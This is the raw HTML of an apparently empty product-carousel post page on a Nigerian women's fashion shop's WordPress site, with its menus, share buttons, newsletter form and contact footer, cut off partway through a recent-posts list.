.widget-title{font-family:Poppins;font-weight:700;text-transform:capitalize}h1{font-family:Poppins;font-weight:600;text-transform:capitalize}h2{font-family:Poppins;font-weight:600}h3{font-family:Poppins;font-weight:600}h4{font-family:Poppins;font-weight:600}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:12px;letter-spacing:1px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Montserrat;font-weight:600;font-style:normal;text-transform:capitalize}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-weight:700;text-transform:capitalize}.page-header .page-subheading{font-family:Poppins;font-weight:500;color:#7c7c7c;text-transform:capitalize}.sidebar-box .widget-title{font-family:Poppins;font-weight:600;text-transform:capitalize}.sidebar-box,.footer-box{font-family:Poppins;font-weight:600;text-transform:capitalize}#footer-widgets .footer-box .widget-title{font-family:Poppins;font-weight:400}#footer-bottom #copyright{font-family:Poppins;font-weight:400;text-transform:capitalize}#footer-bottom #footer-bottom-menu{font-family:Poppins;font-weight:400;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce div.product p.price{font-family:Poppins;font-weight:700;text-transform:capitalize}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-family:Poppins;font-weight:400;text-transform:capitalize}
</style></head>

<body class="woocarousel-template-default single single-woocarousel postid-9993 wp-custom-logo wp-embed-responsive theme-oceanwp woocommerce-no-js woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile boxed-layout wrap-boxshadow default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs has-blog-grid has-grid-list account-original-style woolentor-empty-cart elementor-default elementor-kit-9116" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-10316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10316"><a href="https://pearldavidfashion.com/my-account-2/" class="menu-link">My Account</a></li><li id="menu-item-10317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10317"><a href="https://pearldavidfashion.com/cart-2/" class="menu-link">Shopping Cart</a></li><li id="menu-item-10577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10577"><a href="https://pearldavidfashion.com/wishlist/" class="menu-link">Wishlist</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook" target="_self" ><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest" target="_self" ><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram" target="_self" ><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube" target="_self" ><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="effect-one clr" data-height="100" role="banner">

			<div data-elementor-type="header" data-elementor-id="10335" class="elementor elementor-10335 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5a46571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a46571" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb4be5c" data-id="bb4be5c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e57e6a0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e57e6a0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://pearldavidfashion.com">
			<img width="300" height="73" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg" class="attachment-medium size-medium wp-image-10332" alt="" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-300x73.jpg 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-504x122.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-150x36.jpg 150w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1-768x186.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/08/cropped-cropped-IMG-20210726-WA0032-1.jpg 911w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cc1f57 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1cc1f57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-003ff26" data-id="003ff26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eceeb3e toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="eceeb3e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c748b21 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c748b21" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c7d271" data-id="8c7d271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298e16c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="298e16c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-298e16c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10021"><a href="https://pearldavidfashion.com/product-category/dresses/" class="elementor-item" tabindex="-1">Dresses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022"><a href="https://pearldavidfashion.com/product-category/dresses/casual/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10023"><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10024"><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" class="elementor-sub-item" tabindex="-1">Dinner Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10025"><a href="https://pearldavidfashion.com/product-category/tops/" class="elementor-item" tabindex="-1">Tops</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://pearldavidfashion.com/product-category/tops/casual-tops/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10027"><a href="https://pearldavidfashion.com/product-category/tops/corporate-tops/" class="elementor-sub-item" tabindex="-1">Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10028"><a href="https://pearldavidfashion.com/product-category/tops/crop-tops/" class="elementor-sub-item" tabindex="-1">Crop tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10029"><a href="https://pearldavidfashion.com/product-category/tops/kimono/" class="elementor-sub-item" tabindex="-1">Kimono</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10030"><a href="https://pearldavidfashion.com/product-category/jumpsuits/" class="elementor-item" tabindex="-1">Jumpsuits</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10031"><a href="https://pearldavidfashion.com/product-category/pants/" class="elementor-item" tabindex="-1">Pants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10032"><a href="https://pearldavidfashion.com/product-category/pants/casual-pants/" class="elementor-sub-item" tabindex="-1">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://pearldavidfashion.com/product-category/pants/jeggings/" class="elementor-sub-item" tabindex="-1">Jeggings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10034"><a href="https://pearldavidfashion.com/product-category/pants/office/" class="elementor-sub-item" tabindex="-1">Office</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035"><a href="https://pearldavidfashion.com/product-category/pants/palazzo/" class="elementor-sub-item" tabindex="-1">Palazzo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a href="https://pearldavidfashion.com/product-category/skirts/" class="elementor-item" tabindex="-1">Skirts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037"><a href="https://pearldavidfashion.com/product-category/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10534"><a href="https://pearldavidfashion.com/blog-2/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10532"><a href="https://pearldavidfashion.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10533"><a href="https://pearldavidfashion.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10584"><a href="https://pearldavidfashion.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0550e59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0550e59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bbfb62" data-id="5bbfb62" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr"></h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://pearldavidfashion.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><meta content="1" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-9993">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title"></h2><!-- .single-post-title -->
</header><!-- .entry-header -->



<div class="entry-content clr">
	
</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr colored side has-name no-heading">

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=&amp;url=https%3A%2F%2Fpearldavidfashion.com%2Fwoocarousel%2F9993%2F" aria-label="Share on X" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">X</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpearldavidfashion.com%2Fwoocarousel%2F9993%2F" aria-label="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Facebook</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fpearldavidfashion.com%2Fwoocarousel%2F9993%2F&amp;media=&amp;description=" aria-label="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
								8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
								150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
								0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
								7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
								123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Pinterest</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fpearldavidfashion.com%2Fwoocarousel%2F9993%2F&amp;title=&amp;summary=&amp;source=https://pearldavidfashion.com/" aria-label="Share on LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4
								416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1
								243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">LinkedIn</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="https://wa.me/?text=https%3A%2F%2Fpearldavidfashion.com%2Fwoocarousel%2F9993%2F" aria-label="Share on WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true" focusable="false">
								<path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7
								68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72
								359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1
								130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2
								3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7
								0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6
								32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">WhatsApp</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->
</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">Newsletter</h4>
			<div class="oceanwp-newsletter-form clr">

				<div class="oceanwp-newsletter-form-wrap">

					
						<div class="oceanwp-mail-text">Get all latest content delivered to your email!</div>

					
					<form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

						<div class="email-wrap elem-wrap">
							<input aria-label="Enter your email address to subscribe" type="email" placeholder="Your Email" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

															<button aria-label="Submit email address" type="submit" value="" name="subscribe" class="button">
									Go								</button>
													</div>
						<span class="email-err err-msg req" style="display:none;">Email is required</span>
						<span class="email-err err-msg not-valid" style="display:none;">Email is not valid</span>

						
						<div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
						<div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
					</form>

				</div><!--.oceanwp-newsletter-form-wrap-->

			</div><!-- .oceanwp-newsletter-form -->

			</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="ocean_contact_info-2" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact Info</h4><ul class="contact-info-widget default"><li class="text">For general Enquiry Or Probably Just To Stay In Touch? Please, Kindly Contact Us Below</li><li class="address"><i class=" icon-location-pin" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Address:</span><span class="oceanwp-contact-text">PearlDavid, 1A Lai Yusuf crescent, opposite chicken Republic, Lekki Phase 1    PearlDavid, 180 Herbert Macauley road, Yaba Lagos</span></div></li><li class="phone"><i class=" icon-phone" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Phone:</span><span class="oceanwp-contact-text">+234 802 999 0895</span></div></li><li class="email"><i class=" icon-envelope" aria-hidden="true" role="img"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Email:</span><span class="oceanwp-contact-text"><a href="mailto:&#099;&#111;n&#116;act&#064;pe&#097;r&#108;&#100;&#097;&#118;&#105;dfash&#105;on&#046;&#099;om">contact@pearldavidfashion.com</a><span class="screen-reader-text">Opens in your application</span></span></div></li></ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="block-2" class="footer-widget widget_block widget_media_image clr"><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="384" height="128" src="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png" alt="" class="wp-image-9988" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack.png 384w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-300x100.png 300w, https://pearldavidfashion.com/wp-content/uploads/2021/08/pay_paystack-150x50.png 150w" sizes="(max-width: 384px) 100vw, 384px" /></figure></div></div><div id="ocean_recent_posts-1" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" title="What to Wear for a Date Night as a Nigerian Lady" class="recent-posts-thumbnail">
